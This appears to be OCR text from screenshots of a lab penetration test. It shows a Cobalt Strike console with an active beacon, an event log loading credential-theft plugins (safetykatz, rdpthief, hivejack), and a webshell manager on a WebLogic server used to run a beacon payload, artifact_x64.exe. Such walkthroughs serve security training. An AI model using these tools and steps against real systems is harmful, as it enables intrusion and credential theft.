 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last sleep
192.168.225.202 10.10.10.80 hongri Administrator * WEB Bid: 18528098... artifact_x64.exe 2800 x64 14s 1 minute
Event Log X
04/21 23:49:12 * neo Loading initial scripts.....
04/21 23:49:12 * neo Loaded commands: safetykatz,seatbelt,hivejack,logonsc
04/21 23:49:12 * neo Loaded command: rdpthief
04/21 23:49:12 * neo ===Erebus===
04/21 23:49:12 * neo Auther: S0cke3t
04/21 23:49:12 * neo Ver: 1.3.6
04/21 23:49:12 *** neo has joined.
04/22 00:29:25 *** initial beacon from Administrator *@10.10.10.80 (WEB)
[04/22 00:29] neo
http://192.168.225.202:7001/bea_wls_internal/checklogin
URL: http://192.168.225.202:7001/bea_wls_internal/checklogin
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >cd c:
C:\Oracle\Middleware\user_projects\domains\base_domain
C:/ >
C:\Oracle\Middleware\user_projects\domains\base_domain
C:/ >
C:\Oracle\Middleware\user_projects\domains\base_domain
C:/ >
C:\Oracle\Middleware\user_projects\domains\base_domain
C:/ >
C:\Oracle\Middleware\user_projects\domains\base_domain
C:/ >c:\\artifact.exe
'c:\\artifact.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/ >c:\\artifact_x64.exe
[!]正在执行命令，请稍后